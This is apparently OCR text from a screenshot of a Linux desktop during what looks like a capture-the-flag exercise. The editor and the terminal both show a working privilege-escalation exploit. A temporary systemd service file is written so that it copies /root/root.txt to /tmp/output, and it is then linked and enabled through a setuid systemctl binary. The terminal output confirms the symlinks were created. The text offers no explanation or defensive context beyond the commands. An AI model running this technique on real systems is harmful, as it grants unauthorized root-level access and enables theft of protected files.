 Activities Terminal dom 17:57
Open *Untitled Document 1 Save
testinh.txt × *Untitled Document 1 ×
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "cat /root/root.txt > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF
cuckoo@cuckoo-Inspiron-15-3567: ~/Desktop
File Edit View Search Terminal Tabs Help
cuckoo@cuckoo-Inspiron-15-3567: ~/Deskt... × cuckoo@cuckoo-Inspiron-15-3567: ~/Deskt... ×
ypdomainname
zcat
zcmp
zdiff
zegrep
zfgrep
zforce
zgrep
zless
zmore
znew
$ TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "cat /root/root.txt > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF$ > > > > $ Created symlink from /etc/systemd/system
/tmp.uSIrkpXhev.service to /tmp/tmp.uSIrkpXhev.service.
$
Created symlink from /etc/systemd/system/multi-user.target.wants/tmp.uSIrkpXhev.
service to /tmp/tmp.uSIrkpXhev.service.
$
Plain Text Tab Width: 8 Ln 8, Col 29 INS